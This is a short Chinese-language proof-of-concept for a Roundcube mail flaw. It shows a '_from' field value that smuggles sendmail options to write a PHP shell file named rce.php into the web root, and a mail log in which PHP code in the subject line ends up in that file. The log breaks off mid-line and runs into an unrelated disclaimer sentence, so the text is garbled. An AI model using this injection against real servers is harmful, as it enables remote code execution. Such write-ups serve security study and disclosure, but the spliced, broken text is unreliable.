 概念验证：
当使用Roundcube发送电子邮件时，可以拦截和修改HTTP请求。在这里，可以修
改"_from"参数，以便在系统上放置一个恶意的PHP文件。
example@example.com -OQueueDirectory=/tmp -X/var/www/html/rce.php
这允许攻击者在Web根目录中生成一个名为"rce.php"的shell文件，并包含"_subject"参数中
可能包含PHP代码的内容。执行请求后，将创建一个具有以下内容的文件：
04731 >>> Recipient names must be specified
04731 <<< To: squinty@localhost
04731 <<< Subject: <?php phpinfo(); ?>
04731 <<< X-PHP-Originating-Script: 1000:rcube.php
04731 <<< MIME-Version: 1.0
04731 <<< Content-Type: text/plain; charset=US-ASCII;
04731 <<< format=flowed
04731 <<< Content-Transfer-Encoding: 7bit
04731 <<< Date: So, 20 Nov 2016 04:02:52 +0100
04731 <<< From: example@example.com -OQueueDirectory=/tmp
04731 <<< -X/var/www/html/rce.php
04731 <<< Message-ID: 390a0c6379024872a7f0310cdea24900@localhost
04731 <<< X-Sender: example@example.com -OQueueDirectory=/tmp
04731 <<< -X/var此信息基于您提供的URL内容，可能并不包含完整的公告细节。建议始终
参考原始来源获取最准确和最新的信息。